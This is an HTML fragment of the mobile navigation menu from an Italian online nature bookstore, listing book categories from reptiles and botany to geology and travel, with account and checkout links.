<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>